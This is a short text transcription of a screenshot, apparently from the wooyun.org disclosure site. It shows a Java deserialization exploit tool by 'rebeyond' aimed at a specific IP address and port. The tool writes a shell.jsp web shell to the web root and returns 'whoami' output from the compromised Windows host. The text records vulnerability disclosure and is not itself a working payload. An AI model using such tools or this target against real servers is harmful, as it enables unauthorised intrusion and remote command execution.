 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.73.45.210:8080/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
yd-206-bat\越德软件
www.wooyun.org